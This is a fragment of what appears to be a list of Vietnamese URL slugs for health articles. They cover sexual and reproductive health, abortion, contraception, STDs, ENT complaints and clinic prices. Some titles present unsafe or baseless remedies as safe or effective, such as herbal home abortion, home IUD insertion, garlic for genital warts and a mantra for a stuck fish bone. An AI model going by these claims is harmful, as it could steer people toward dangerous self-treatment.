    "thuoc-uong-ahcc-dieu-tri-sui-mao-ga-uc-che-virus-hpv-co-that-khong",
    "bai-tap-kegel-de-thu-nho-co-be-hieu-qua-cao-tai-nha",
    "cach-lam-quy-dau-bot-nhay-cam-keo-dai-thoi-gian-quan-he",
    "ra-khi-hu-mau-nau-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "dat-vong-xong-quan-he-ra-mau-co-nguy-hiem-khong",
    "cach-chua-mun-nhot-o-vung-kin-tai-nha-hieu-qua",
    "dat-thuoc-phu-khoa-bao-lau-thi-di-tieu-duoc",
    "bao-quy-dau-xuat-hien-dom-trang-la-bi-gi",
    "uong-thuoc-pha-thai-vien-thu-2-vao-thoi-gian-nao",
    "co-kinh-nhieu-lan-trong-thang-la-bi-gi-nguy-hiem-khong",
    "cach-ve-sinh-vung-kin-bang-nuoc-che-kho-hieu-qua",
    "mat-kinh-nguyet-5-thang-co-nguy-hiem-khong",
    "cach-chua-mun-thit-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "thuoc-tri-nut-bao-quy-dau-tai-nha-hieu-qua",
    "dot-dien-co-tu-cung-bao-lau-thi-khoi-hoan-toan",
    "top-10-phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "nen-pha-thai-o-tu-du-hay-hung-vuong-thi-tot-nhat",
    "uong-thuoc-pha-thai-vien-dau-tien-bi-non-co-sao-khong",
    "ra-huyet-trang-nhieu-nhung-khong-co-kinh-co-nguy-hiem-khong",
    "sau-khi-pha-thai-nen-uong-thuoc-bo-gi",
    "dieu-tri-sui-mao-ga-bang-nito-long-dut-diem-duoc-khong",
    "cach-ve-sinh-sau-khi-dot-viem-lo-tuyen-co-tu-cung",
    "dot-lo-tuyen-bao-lau-thi-het-ra-mau",
    "dau-bung-duoi-sau-khi-dot-viem-lo-tuyen-co-nguy-hiem-khong",
    "ap-lanh-xong-van-ra-khi-hu-co-sao-khong",
    "chua-benh-sui-mao-ga-bang-toi-tai-nha-hieu-qua",
    "hinh-anh-sui-mao-ga-o-co-tu-cung-chi-tiet-nhat",
    "tinh-trung-di-chuyen-cham-nen-an-gi-va-kieng-gi",
    "cach-uong-thuoc-tranh-thai-khan-cap-dung-cach-hieu-qua-cao",
    "viem-am-dao-sau-sinh-nguyen-nhan-cach-dieu-tri",
    "dut-day-ham-bao-quy-dau-co-sao-khong",
    "ra-mau-mau-nau-khi-mang-thai-co-nguy-hiem-khong",
    "10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi-hieu-qua",
    "chua-sui-mao-ga-bang-thuoc-dong-y-co-hieu-qua-khong",
    "bui-tri-loi-ra-ngoai-nhung-khong-dau-co-nguy-hiem-khong",
    "tinh-trung-lanh-la-gi-nguyen-nhan-cach-dieu-tri-tinh-trung-lanh",
    "tinh-trung-lanh-co-con-duoc-khong",
    "dau-hieu-mang-thai-be-trai-chinh-xac-nhat",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong",
    "chi-phi-cat-bao-quy-dau-benh-vien-hoan-my-nam-2025",
    "12-cach-chua-roi-loan-kinh-nguyet-tai-nha-don-gian-hieu-qua",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "tinh-trung-von-cuc-trong-suot-co-nguy-hiem-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-va-nu",
    "hinh-anh-gian-tinh-mach-thung-tinh-va-cach-chua-tri-benh",
    "mua-thuoc-chua-sui-mao-ga-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-dac-tri-sui-mao-ga-o-hau-mon-tai-nha-hieu-qua",
    "ra-mau-bao-thai-co-von-cuc-va-dau-bung-khong",
    "mau-bao-thai-ra-nhieu-co-nguy-hiem-khong",
    "duong-vat-noi-hach-la-bi-gi-va-co-nguy-hiem-suc-khoe-khong",
    "ba-bau-bi-tri-co-sinh-thuong-duoc-khong",
    "mo-u-xo-tu-cung-co-dau-khong-va-co-nguy-hiem-khong",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-tai-tphcm",
    "chua-hat-ngoc-duong-vat-bang-kem-danh-rang",
    "luoi-noi-mun-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-benh-xa-hoi-o-benh-vien-da-lieu-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "kinh-nguyet-mau-den-ngay-cuoi-co-sao-khong",
    "cach-dat-vong-tranh-thai-tai-nha-nhu-the-nao",
    "thuoc-dat-phu-khoa-polygynax-gia-bao-nhieu-tien-nam-2025",
    "xit-al-bao-lau-thi-khoi-dut-diem-duoc-benh-sui-mao-ga",
    "dia-chi-xet-nghiem-hiv-o-tphcm-nhanh-chong-va-chinh-xac",
    "thuoc-pha-thai-mua-o-dau-tphcm-va-gia-bao-nhieu-tien",
    "uong-thuoc-lam-cham-kinh-co-anh-huong-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-va-mua-o-dau",
    "cach-lam-cham-kinh-1-tuan-an-toan-va-hieu-qua",
    "bang-gia-pha-thai-benh-vien-hung-vuong-chi-phi-nam-2025",
    "kham-phu-khoa-co-can-cao-long-khong",
    "cat-bao-quy-dau-o-benh-vien-dong-nai-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-da-lieu-co-tot-khong",
    "viem-bao-quy-dau-man-tinh-dau-hieu-va-cach-chua-tri",
    "roi-loan-kinh-nguyet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-bao-quy-dau-cap-tinh-dau-hieu-va-thuoc-dieu-tri",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau",
    "roi-loan-kinh-nguyet-co-nguy-hiem-khong-va-co-tac-hai-gi",
    "khi-hu-lan-mau-giua-chu-ky-co-nguy-hiem-khong",
    "roi-loan-kinh-nguyet-tuoi-45-co-nhung-anh-huong-gi",
    "kham-nam-khoa-benh-vien-115-co-tot-khong",
    "cach-tri-tham-vung-kin-bang-phen-chua-tai-nha",
    "huyet-trang-co-lan-soi-mau-khi-mang-thai-co-sao-khong",
    "benh-sui-mao-ga-co-sinh-con-duoc-khong",
    "cat-bao-quy-dau-co-nguy-hiem-khong",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien",
    "phong-kham-vip-benh-vien-115-va-gia-kham-dich-vu",
    "sui-mao-ga-o-mieng-luoi-co-lay-khong-va-cach-chua-tri",
    "benh-vien-pha-thai-o-hai-phong-an-toan-uy-tin-khong-dau",
    "hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-chi-tiet-nhat",
    "dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong",
    "u-nhu-co-tu-cung-co-nguy-hiem-khong",
    "thuoc-tri-u-nhu-tien-dinh-mua-o-dau-va-gia-bao-nhieu-tien",
    "u-nhu-tien-dinh-papillomatosis-la-gi-nguy-hiem-khong",
    "noi-cuc-thit-thua-o-moi-be-la-bi-gi-cach-chua-tri",
    "ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-fv-co-tot-khong-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-viet-duc-tot-khong-gia-bao-nhieu",
    "benh-vien-xuyen-a-co-cat-bao-quy-dau-khong",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-121-co-tot-khong",
    "cach-dieu-tri-sung-bao-quy-dau-tai-nha-hieu-qua",
    "sui-mao-ga-o-luoi-co-lay-khong",
    "sui-mao-ga-o-mieng-co-tu-khoi-duoc-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien",
    "thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan",
    "thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat",
    "chu-ky-kinh-nguyet-35-40-ngay-co-binh-thuong-khong",
    "kham-chua-sui-mao-ga-o-benh-vien-da-lieu-co-duoc-khong",
    "cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-chuc-nang",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-bao-nhieu-tien",
    "het-kinh-10-ngay-lai-co-kinh-la-bi-gi-cach-chua-tri",
    "het-kinh-15-ngay-lai-co-kinh-co-nguy-hiem-khong",
    "ra-mau-cuc-giua-ky-kinh-nguyet-co-nguy-hiem-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-cach-chua-tri",
    "noi-mun-nhot-o-vung-kin-co-nguy-hiem-khong",
    "bac-si-tu-van-online-24-24-mien-phi",
    "bac-si-tu-van-da-lieu-online-mien-phi",
    "chi-phi-kham-phu-khoa-benh-vien-tu-du-gia-bao-nhieu",
    "mun-rop-sinh-duc-co-chua-khoi-dut-diem-duoc-khong",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong",
    "uong-nuoc-dua-co-bi-rong-kinh-khong",
    "u-dich-long-tu-cung-13mm-co-sao-khong",
    "10-tu-the-quan-he-giup-nang-len-dinh-cuc-khoai-moi-cuoc-yeu",
    "cach-chua-benh-tri-bang-xong-hoi-hau-mon-tai-nha",
    "cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong",
    "quan-he-tinh-duc-bang-mieng-oral-sex-bi-lay-benh-xa-hoi-nao",
    "benh-tri-noi-do-2-3-co-can-phau-thuat-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua-khong-dau",
    "chi-phi-cat-amidan-tai-benh-vien-hoan-my-gia-bao-nhieu",
    "chi-phi-cat-amidan-o-benh-vien-108-het-bao-nhieu-tien",
    "chi-phi-cat-amidan-bang-laser-bao-nhieu-tien-nam-2025",
    "hoc-xuong-ca-co-tu-khoi-duoc-khong",
    "khac-dom-ra-mau-den-la-bi-gi-nguy-hiem-khong",
    "chi-phi-phau-thuat-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "dia-chi-gap-xuong-ca-o-tphcm-khong-dau-chi-phi-thap",
    "chi-phi-lay-xuong-ca-bao-nhieu-tien",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-co-nguy-hiem-khong",
    "xoan-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "vanh-tai-bi-ngua-chay-nuoc-vang-co-nguy-hiem-khong",
    "chua-hoc-xuong-ca-bang-toi-cuc-ky-hieu-qua",
    "chua-hoc-xuong-ca-bang-vitamin-c-sui-nhu-the-nao",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-tai-nha",
    "cau-than-chu-chua-hoc-xuong-hieu-qua",
    "tinh-trung-y-song-duoc-bao-lau-cho-trung-rung",
    "tinh-trung-mau-gi-la-tinh-trung-khoe-manh-binh-thuong",
    "tinh-trung-mau-trang-trong-suot-co-anh-huong-gi-khong",
    "xo-khuyen-vung-kin-co-anh-huong-gi-khong-va-chi-phi-bao-nhieu",
    "dau-hieu-mang-thai-khac-voi-ki-kinh-nguyet-nhu-the-nao",
    "bung-nhu-the-nao-la-co-thai-chinh-xac-nhat",
    "bung-duoi-cang-va-nhat-mieng-co-phai-dau-hieu-mang-thai",
    "hinh-anh-amidan-binh-thuong-va-viem-amidan",
    "hinh-anh-vom-hong-binh-thuong-khong-mac-benh",
    "cat-bao-quy-dau-benh-vien-nhi-dong-co-tot-khong",
    "chay-mau-bat-thuong-giua-ky-kinh-co-nguy-hiem-khong",
    "nuot-tinh-trung-co-sao-khong-va-co-nguy-hiem-gi-khong",
    "hep-bao-quy-dau-o-tre-so-sinh-phai-lam-sao",
    "tre-may-tuoi-thi-lon-bao-quy-dau-an-toan-nhat",
    "1-thang-co-kinh-4-lan-co-nguy-hiem-khong-cach-chua-tri",
    "chay-mau-vung-kin-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "polyp-long-tu-cung-co-mang-thai-duoc-khong",
    "chi-phi-mo-polyp-buong-tu-cung-het-bao-nhieu-tien",
    "bi-dom-o-co-hong-lau-ngay-co-nguy-hiem-khong",
    "khong-ho-nhung-co-dom-la-bi-gi-cach-chua-tri",
    "cam-giac-co-gi-do-vuong-o-co-hong-la-do-dau",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-mui-gia-bao-nhieu-tien-nam-2025",
    "bac-si-tu-van-tai-mui-hong-online-truc-tuyen-mien-phi",
    "thuoc-lam-teo-polyp-mui-hieu-qua-nhat-hien-nay",
    "chay-mau-lo-tai-la-bi-gi-cach-chua-chay-mau-lo-tai",
    "cham-kinh-4-ngay-co-thai-khong-co-nguy-hiem-khong",
    "cham-kinh-nhieu-ngay-thu-que-1-vach-co-thai-khong",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-co-tot-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em",
    "10-cach-chua-khac-dom-ra-mau-tai-nha-an-toan-va-hieu-qua",
    "ngoay-tai-bi-chay-mau-co-sao-khong-anh-huong-gi-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong",
    "mo-ro-luan-nhi-bao-lau-thi-khoi-binh-thuong",
    "bi-chay-mau-cam-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "viem-amidan-co-hat-trang-nguy-hiem-khong-cach-dieu-tri",
    "hinh-anh-viem-hong-hat-o-tre-em-va-nguoi-lon-chi-tiet",
    "viem-tai-giua-uong-thuoc-gi-chua-tri-hieu-qua-dut-diem",
    "ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-cach-chua-tri",
    "u-tai-uong-thuoc-gi-chua-tri-la-tot-nhat",
    "tieng-ve-keu-trong-dau-la-benh-gi-va-cach-chua-tri",
    "10-bac-si-chua-viem-xoang-gioi-tphcm",
    "lo-sao-bi-ngua-va-sung-dau-la-bi-gi-thuoc-boi-tri",
    "nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin",
    "pha-thai-o-phong-kham-tu-nhan-nao-an-toan-va-bao-mat",
    "trong-mui-co-cuc-thit-du-la-bi-gi-cach-chua-tri",
    "viem-va-do-3-co-nguy-hiem-khong-va-cach-chua-tri",
    "10-loai-thuoc-nho-viem-tai-giua-cho-nguoi-lon-va-tre-em",
    "11-meo-chua-viem-tai-giua-cho-be-hieu-qua-va-an-toan",
    "chua-viem-tai-giua-bang-dau-dua-nhu-the-nao",
    "chua-viem-tai-giua-bang-toi-nhu-the-nao",
    "10-cach-tri-dau-nhuc-ben-trong-lo-tai-phai-trai-an-toan-hieu-qua",
    "viem-tai-giua-co-tu-khoi-duoc-khong-va-chua-tri-nhu-the-nao",
    "cau-tao-bo-phan-sinh-duc-nu-3d-va-kich-thuoc-vung-kin-nu",
    "cau-be-co-the-vao-sau-bao-nhieu-cach-tang-kich-thuoc-cau-be",
    "hinh-anh-viem-co-tu-cung-qua-tung-giai-doan",
    "cac-giai-doan-cua-viem-tai-giua-chi-tiet-nhat",
    "mieng-dan-tranh-thai-co-gia-bao-nhieu-va-mua-o-dau-uy-tin",
    "mang-ngan-tranh-thai-co-hieu-qua-khong",
    "cat-amidan-co-duoc-uong-nuoc-da-uong-nuoc-cam-duoc-khong",
    "ho-sau-cat-amidan-co-nguy-hiem-khong",
    "cham-soc-sau-khi-cat-amidan-nhu-the-nao",
    "cach-quan-he-an-toan-khi-mang-thai",
    "chi-phi-mo-noi-soi-thai-ngoai-tu-cung-bao-nhieu-tien",
    "quan-he-hau-mon-co-the-mac-nhung-benh-gi",
    "hinh-anh-cau-tao-bo-phan-sinh-duc-nam-3d-chi-tiet",
    "cach-tinh-ngay-rung-trung-chinh-xac-de-tranh-thai-va-mang-thai",
    "trieu-chung-sau-khi-cay-que-tranh-thai-thuong-gap-nhat",
    "6-tac-dung-phu-cua-cay-que-tranh-thai-ma-ban-nen-biet",
    "quan-he-truoc-ngay-rung-trung-5-ngay-co-thai-khong",
    "sau-khi-cay-que-tranh-thai-can-kieng-gi-va-nen-lam-gi-la-tot-nhat",
    "vung-kin-sau-sinh-thuong-kich-thuoc-nhu-the-nao-cach-thu-hep",
    "dau-buot-vung-xuong-mu-sau-sinh-co-sao-khong",
    "xong-vung-kin-sau-sinh-de-lam-gi-cach-xong-hieu-qua-nhat",
    "huong-dan-cach-xong-vung-kin-sau-sinh-giup-thu-hep-vung-kin",
    "cac-loai-la-xong-hoi-sau-sinh-an-toan-va-tot-nhat",
    "thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat",
    "cach-chua-mong-tinh-tai-nha-hieu-qua-nhat",
    "tinh-trung-loang-mau-trang-trong-co-anh-huong-gi-khong",
    "hinh-anh-hau-mon-binh-thuong-khong-mac-benh",
    "tinh-trung-loang-co-mang-thai-duoc-khong",
    "canh-bao-tinh-trung-hoa-long-nhanh-co-sao-khong",
    "hinh-anh-tinh-trung-dong-dac-sau-khi-xuat-tinh",
    "thuoc-xong-tri-huyet-trang-mua-o-dau-va-cach-xong-tai-nha",
    "cac-loai-thuoc-tri-huyet-trang-tot-nhat-tai-nha",
    "top-10-thuoc-tri-dau-hong-tot-nhat-hien-nay",
    "vung-kin-co-can-trang-la-bi-gi-cach-chua-tri-hieu-qua",
    "vung-kin-co-bot-trang-la-bi-gi-nguy-hiem-khong",
    "nguyen-nhan-chong-khong-xuat-duoc-tinh-trung",
    "dau-sao-co-mu-nguy-hiem-nhu-the-nao",
    "kiem-che-xuat-tinh-co-hai-gi-khong-va-co-anh-huong-gi",
    "xi-hoi-ra-dich-vang-nhu-vang-dau-co-nguy-hiem-khong",
    "xet-nghiem-sui-mao-ga-o-mieng-tai-dau-va-chi-phi-bao-nhieu",
    "xet-nghiem-hiv-o-dau-chinh-xac-nhat-va-mien-phi",
    "tre-kinh-5-ngay-co-thai-khong-va-cach-nhan-biet-co-thai",
    "10-cach-doi-ngay-kinh-cap-toc-hieu-qua-nhat",
    "khong-dut-vao-co-thai-khong",
    "u-dich-long-tu-cung-10mm-co-nguy-hiem-khong",
    "cach-chua-u-dich-long-tu-cung-16mm-tai-nha",
    "tai-sao-dan-ong-thich-quan-he-hau-mon",
    "sui-mao-ga-o-hong-giai-doan-dau-dau-hieu-nhu-the-nao",
    "sui-mao-ga-o-moi-giai-doan-dau-trieu-chung-nhu-the-nao",
    "quan-he-bang-cua-sau-bi-chay-mau-co-nguy-hiem-khong",
    "trong-mui-be-co-cuc-thit-co-nguy-hiem-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-co-tot-khong",
    "cac-hinh-dang-cua-co-be-nguoi-that-tu-nho-den-lon",
    "mang-trinh-co-mau-trang-duc-co-binh-thuong-khong",
    "nut-ke-hau-mon-la-gi-nguyen-nhan-dau-dieu-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-cho-be-an-toan-va-hieu-qua",
    "mo-nut-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "u-dich-long-tu-cung-13mm-chua-tri-nhu-the-nao",
    "co-kinh-som-2-ngay-co-sao-khong-va-anh-huong-gi-khong",
    "u-dich-long-tu-cung-4mm-den-9mm-co-nguy-hiem-khong",
    "thuoc-mo-tetracyclin-boi-hau-mon-co-tac-dung-gi",
    "co-kinh-som-hon-1-tuan-co-thai-khong",
    "co-kinh-som-10-ngay-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-den-som-5-ngay-co-anh-huong-gi-khong",
    "chua-sinh-con-co-nen-cay-que-tranh-thai",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-nhu-cu",
    "dia-chi-cay-que-tranh-thai-o-hai-phong-uy-tin-nhat",
    "dat-vong-tranh-thai-co-an-toan-khong-va-nen-dat-o-dau",
    "dat-vong-tranh-thai-bao-nhieu-tien-2025",
    "gia-cua-vong-tranh-thai-noi-tiet-la-bao-nhieu-tien",
    "vong-tranh-thai-noi-tiet-la-gi-an-toan-khong-va-gia-bao-nhieu",
    "dat-vong-tranh-thai-co-dau-khong-anh-huong-gi-khong",
    "dot-sui-mao-ga-co-dau-khong-co-de-lai-seo-va-tai-phat-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-mua-o-dau-va-gia-bao-nhieu",
    "cach-chua-viem-hong-mu-cho-be-an-toan-tai-nha",
    "tre-bi-viem-hong-mu-nen-an-gi-va-kieng-an-gi",
    "hinh-anh-viem-hong-mu-o-nguoi-lon-va-tre-em",
    "dat-vong-tranh-thai-o-da-nang-tai-dau-va-gia-bao-nhieu",
    "quy-trinh-dat-vong-tranh-thai-chi-tiet-tung-buoc",
    "tac-hai-cua-dat-vong-tranh-thai-ma-chi-em-can-biet",
    "dau-hieu-dat-vong-khong-hop-can-chu-y",
    "khi-hu-mau-trang-duc-nhu-ba-dau-co-nguy-hiem-khong",
    "thuoc-tri-hoan-kinh-nguyet-hieu-qua-nhat",
    "chay-mau-cam-khi-mang-thai-co-nguy-hiem-khong",
    "chay-mau-cam-khi-mang-thai-nhung-thang-cuoi-co-sao-khong",
    "noi-soi-tai-mui-hong-o-dau-uy-tin-va-gia-bao-nhieu-tien",
    "bi-choc-vao-tai-chay-mau-nguy-hiem-khong",
    "viem-tai-giua-chay-mau-nguy-hiem-khong",
    "cach-doc-hinh-anh-noi-soi-tai-mui-hong",
    "ngoay-tai-bi-chay-mau-co-sao-khong-va-cach-chua-tri",
    "chi-phi-noi-soi-tai-mui-hong-bao-nhieu-tien-tai-tphcm",
    "cach-uong-thuoc-tranh-thai-hang-ngay-21-vien-hieu-qua-nhat",
    "gia-thuoc-tranh-thai-hang-ngay-bao-nhieu-tien-1-hop",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-nhung-van-con-thai-co-nguy-hiem-khong",
    "pha-thai-xong-bung-van-to-co-nguy-hiem-khong",
    "not-trang-trong-khoang-mieng-dieu-tri-bang-thuoc-gi",
    "khac-dom-ra-mau-den-dau-hieu-cua-benh-nguy-hiem",
    "duong-vat-dai-bao-nhieu-la-chuan-o-nguoi-viet-nam",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-duoc-khong-an-toan-khong",
    "hut-thai-xong-van-nghen-co-sao-khong",
    "hut-thai-nhung-thai-van-phat-trien-la-bi-gi",
    "uong-thuoc-pha-thai-xong-van-len-2-vach-co-sao-khong",
    "chi-phi-pha-thai-7-tuan-tuoi-bao-nhieu-tien",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua",
    "canh-bao-vien-sui-rockman-co-ban-o-tiem-thuoc-tay-khong",
    "cach-pha-thai-8-tuan-tuoi-an-toan-hieu-qua-khong-dau",
    "thuoc-lui-ngay-kinh-nguyet-an-toan-hieu-qua-nhat",
    "nao-hut-thai-co-dau-khong-nguy-hiem-khong-va-co-anh-huong-gi",
    "thuoc-cuong-duong-co-ban-o-tiem-thuoc-tay-khong",
    "thuoc-cuong-duong-cho-nguoi-cao-tuoi-an-toan-hieu-qua",
    "uong-thuoc-cuong-duong-co-hai-khong",
    "ra-huyet-trang-bao-lau-thi-co-kinh",
    "huyet-trang-binh-thuong-la-nhu-the-nao",
    "uong-gi-de-kinh-nguyet-ra-nhieu-hieu-qua-nhat",
    "uong-nuoc-dua-co-tac-dung-gi-cho-suc-khoe",
    "huyet-trang-duc-set-co-nguy-hiem-khong",
    "uong-bia-co-nhanh-het-kinh-khong",
    "co-kinh-nguyet-uong-nuoc-cam-duoc-khong",
    "uong-nuoc-dua-co-nhanh-het-kinh-khong",
    "cach-nhanh-het-kinh-nguyet-webtretho",
    "uong-thuoc-tranh-thai-khan-cap-van-co-thai-phai-lam-sao",
    "gia-thuoc-tranh-thai-khan-cap-bao-nhieu-tien",
    "top-10-thuoc-chua-xuat-tinh-som-tot-nhat-hien-nay",
    "top-10-thuoc-cuong-duong-tot-nhat-hien-nay",
    "co-kinh-nguyet-uong-nuoc-dau-den-duoc-khong",
    "co-kinh-nguyet-uong-ca-phe-duoc-khong",
    "cach-pha-thai-bang-rau-ram-an-toan-tai-nha",
    "den-thang-co-nen-uong-nuoc-co-ga-khong",
    "sau-khi-say-thai-co-hien-tuong-gi-co-anh-huong-gi-khong",
    "bi-ngua-vung-kin-va-ra-nhieu-huyet-trang-co-nguy-hiem-khong",
    "cach-giam-ngua-vung-kin-nhanh-nhat-tai-nha",
    "meo-chua-viem-duong-tiet-nieu-khi-mang-thai",
    "lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-co-sao-khong",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-go-vap-tot-nhat-hien-nay",
    "cach-chua-di-tieu-buot-cho-ba-bau-tai-nha-hieu-qua",
    "phong-kham-phu-khoa-tien-giang-uy-tin-nhat",
    "cat-bao-quy-dau-sau-10-ngay-chua-lanh-phai-lam-sao",
    "khoang-cach-tu-am-vat-den-tu-cung-la-bao-nhieu-cm",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "bac-si-nu-kham-benh-tri-tai-tphcm",
    "chong-bi-ngua-sau-khi-quan-he-la-bi-gi-cach-chua-tri-tai-nha",
    "hon-vung-kin-quan-he-bang-mieng-co-thai-khong",
    "cat-bao-quy-dau-co-di-lam-duoc-khong",
    "dom-den-tren-quy-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua",
    "pha-thai-bang-thuoc-tay-giun-nguy-hiem-nhu-the-nao",
    "chuong-bung-day-hoi-buon-non-la-bi-gi-cach-chua-tri",
    "chuong-bung-day-hoi-keo-dai-co-nguy-hiem-khong",
    "thuoc-chua-day-hoi-chuong-bung-hieu-qua-nhat",
    "bung-phinh-to-cang-cung-la-bi-gi-nguy-hiem-khong",
    "quan-lot-nu-dinh-chat-nhon-la-bi-gi-cach-chua-tri",
    "canh-bao-day-quan-lot-co-mau-trang-nguyen-nhan-do-dau",
    "khi-hu-ra-nhieu-lam-rach-quan-lot-co-nguy-hiem-khong",
    "sieu-am-4d-la-gi-gia-bao-nhieu-va-chinh-xac-khong",
    "kham-phu-khoa-dai-hoc-y-duoc-tphcm-co-uy-tin-khong",
    "chi-phi-sieu-am-3d-het-bao-nhieu-tien",
    "khoa-san-benh-vien-dai-hoc-y-duoc-co-uy-tin-khong",
    "noi-soi-hong-co-phai-nhin-an-uong-khong",
    "benh-sui-mao-ga-co-chua-duoc-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-co-nguy-hiem-khong",
    "het-kinh-10-ngay-lai-ra-mau-nau-la-bi-gi-cach-chua-tri",
    "cach-de-chuoi-hat-ngoc-tu-het-khong-can-boi-thuoc",
    "chu-y-trieu-chung-sau-khi-ngam-thuoc-alsoben-duoi-luoi",
    "ra-khi-hu-mau-nau-den-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "tong-dai-dat-lich-kham-benh-online-mien-phi",
    "bang-gia-noi-soi-tai-mui-hong-tai-tphcm",
    "tong-dai-dat-lich-kham-benh-vien-115-mien-phi",
    "dat-lich-kham-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "dang-ky-kham-benh-benh-vien-cho-ray-nhu-the-nao",
    "thuoc-mifepristone-200mg-gia-bao-nhieu-tien",
    "uong-alsoben-sau-hut-thai-co-anh-huong-gi-khong",
    "dia-chi-benh-vien-phu-san-ha-noi",
    "thuoc-tiem-benh-lau-bao-nhieu-tien",
    "bang-gia-benh-vien-phu-san-trung-uong",
    "benh-lau-co-chua-duoc-khong",
    "thuoc-khang-sinh-chua-viem-phu-khoa-thuoc-gi-mua-o-dau-va-gia",
    "thuc-pham-chuc-nang-chua-viem-phu-khoa",
    "thuoc-phu-khoa-lavenda-tot-khong-mua-o-dau-va-gia",
    "chua-benh-lau-bang-thuoc-nam-o-dau-bao-nhieu-tien",
    "top-10-thuoc-phu-khoa-tot-nhat-hien-nay",
    "sieu-am-thai-2d-bao-nhieu-tien-nam-2025",
    "chua-benh-phu-khoa-bang-thuoc-nam-duoc-khong",
    "don-thuoc-chua-viem-phu-khoa",
    "hinh-anh-amidan-binh-thuong",
    "sieu-am-nhieu-co-anh-huong-den-thai-nhi-khong",
    "1-tuan-sieu-am-1-lan-co-sao-khong",
    "cach-tinh-ngay-rung-trung",
    "khoang-cach-giua-2-lan-sieu-am-bao-lau-thi-tot",
    "song-sieu-am-co-hai-den-thai-nhi-khong",
    "cach-chua-benh-sui-mao-ga-o-nam-gioi-giai-doan-dau",
    "thai-vao-tu-cung-muon-nhat-la-bao-lau",
    "cach-tinh-chu-ky-kinh-nguyet-35-ngay-chinh-xac",
    "cach-tinh-chu-ky-kinh-nguyet-30-ngay",
    "cach-doi-ngay-kinh-cap-toc-co-anh-huong-gi-khong",
    "sau-khi-dat-thuoc-phu-khoa-bi-ngua-canh-bao-nguy-hiem",
    "thuoc-dat-polygynax-co-dung-duoc-cho-ba-bau",
    "co-nen-dat-thuoc-sau-khi-sach-kinh",
    "huong-dan-cach-dat-thuoc-polygynax-tai-nha",
    "dat-thuoc-polygynax-bi-ngua-co-sao-khong",
    "dat-thuoc-polygynax-bi-vo-co-sao-khong",
    "cach-bao-quan-thuoc-dat-phu-khoa-an-toan",
    "10-thuoc-chua-benh-tri-tot-nhat-hien-nay",
    "thuoc-dat-canvey-mua-o-dau-gia-bao-nhieu-tien",
    "khi-hu-trang-nhu-ba-dau-khi-mang-thai-co-sao-khong",
    "hinh-anh-khi-hu-ba-dau-cach-dieu-tri",
